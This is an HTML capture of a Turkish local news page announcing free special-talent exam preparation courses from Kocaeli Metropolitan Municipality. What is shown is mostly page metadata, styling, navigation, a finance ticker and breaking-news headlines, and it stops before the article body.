

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/
body_size: 17587
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı</title>
    <meta name="description" content="Kocaeli Büyükşehir Belediyesi, özel yetenek sınavlarına başvuru yapan gençlere ücretsiz kurslar düzenliyor.








">
    <meta property="og:title" content="Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı">
    <meta property="og:description" content="Kocaeli Büyükşehir Belediyesi, özel yetenek sınavlarına başvuru yapan gençlere ücretsiz kurslar düzenliyor.








">
    <meta property="og:url" content="https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-06-14T11:28:23+03:00">
    <meta property="article:modified_time" content="2021-06-14T12:20:08+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/06/Ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi-3.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-06-14T11:28:23+03:00">
    <meta name="dateModified" content="2021-06-14T12:20:08+03:00">
    <meta name="url" content="https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı">
    <meta name="twitter:description" content="Kocaeli Büyükşehir Belediyesi, özel yetenek sınavlarına başvuru yapan gençlere ücretsiz kurslar düzenliyor.








">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/06/Ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi-3.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/#article","isPartOf":{"@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı","datePublished":"2021-06-14T08:28:23+00:00","dateModified":"2021-06-14T09:20:08+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/"},"wordCount":277,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/Ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi-3.jpg","keywords":["Kocaeli","Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı"],"articleSection":["EĞİTİM","KOCAELİ HABERLERİ"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/","url":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/","name":"Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/Ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi-3.jpg","datePublished":"2021-06-14T08:28:23+00:00","dateModified":"2021-06-14T09:20:08+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/06/Ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi-3.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/Ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi-3.jpg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı yorum akışı" href="https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-21556 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
13.177,32 <span class="fark">1,42%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3919 <span class="fark">0,06%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
51,5372 <span class="fark">-0,01%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
7.062,71 <span class="fark">0,24%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="openmoji:hyphen-minus" data-inline="false"></span></div>
<div class="finans-fiyat neutral">
34,37 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
151,04 <span class="fark">-0,16%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
88.303,00 <span class="fark">0,37%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
59,3352 <span class="fark">-0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1874 <span class="fark">-0,05%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
65,15 <span class="fark">-0,67%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
11.547,53 <span class="fark">0,24%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 15:07</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirde-zirai-gubre-tavukculuk-ve-yem-bitkisi-tohumu-destek-basvurulari-basladi/" title="Kocaeli Büyükşehir’de, &#8220;Zirai gübre, tavukçuluk ve  yem bitkisi tohumu&#8221; destek başvuruları başladı">
Kocaeli Büyükşehir’de, &#8220;Zirai gübre, tavukçuluk ve  yem bitkisi tohumu&#8221; destek başvuruları başladı</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 14:56</span>
<a href="https://gebzepanorama.com/kuzuyaylada-kar-keyfi-kis-masalina-donustu/" title="Kuzuyayla’da kar keyfi kış masalına dönüştü">
Kuzuyayla’da kar keyfi kış masalına dönüştü</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 14:49</span>
<a href="https://gebzepanorama.com/buyuksehir-2025-yilinda-264-adet-sinyalize-kavsakta-3-bin-548-adet-bakim-gerceklestirdi/" title="Büyükşehir 2025 yılında 264 adet sinyalize kavşakta 3 bin 548 adet bakım gerçekleştirdi">
Büyükşehir 2025 yılında 264 adet sinyalize kavşakta 3 bin 548 adet bakım gerçekleştirdi</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 14:25</span>
<a href="https://gebzepanorama.com/gebze-belediyesi-ampute-futboldan-bir-galibiyet-daha/" title="Gebze Belediyesi Ampute Futbol’dan Bir Galibiyet Daha">
Gebze Belediyesi Ampute Futbol’dan Bir Galibiyet Daha</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 13:51</span>
<a href="https://gebzepanorama.com/oyak-cimento-arke-arama-ve-kurtarma-ekibi-kuruldu/" title="OYAK Çimento ARKE Arama ve Kurtarma Ekibi Kuruldu">
OYAK Çimento ARKE Arama ve Kurtarma Ekibi Kuruldu</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 13:13</span>
